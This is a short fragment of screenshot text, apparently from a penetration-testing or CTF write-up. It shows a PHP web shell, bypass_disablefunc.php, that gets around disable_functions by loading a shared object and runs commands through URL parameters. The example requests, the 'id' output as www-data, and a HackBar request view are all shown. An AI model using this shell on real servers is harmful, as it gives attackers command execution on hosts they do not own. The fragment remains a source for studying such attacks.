 不安全 | 2/bypass_disablefunc.php?cmd=id&outpath=/tmp/yy&sopath=/var/www/html/bypass_disablefunc_x64.so
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/yy 2>&1
output:
uid=1000(www-data) gid=50(staff) groups=33(www-data),50(staff)
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// 2/bypass_disablefunc.php
?cmd=id
&outpath=/tmp/yy
&sopath=/var/www/html/bypass_disablefunc_x64.so